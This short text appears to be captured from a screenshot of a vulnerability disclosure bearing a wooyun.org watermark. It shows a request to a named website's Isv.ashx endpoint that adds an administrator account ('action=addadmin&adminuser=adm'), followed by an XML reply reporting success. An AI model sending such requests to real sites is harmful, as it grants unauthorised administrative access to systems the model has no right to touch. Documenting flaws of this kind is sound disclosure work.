 www.xihongxuan.com/Isv.
www.xihongxuan.com/Isv.ashx?action=addadmin&adminuser=adm
收藏
This XML file does not appear to have any style information associated with it. The document tree is
shown below.
<rsp>
<code>200</code>
<msg>ok</msg>
</rsp>
www.wooyun.org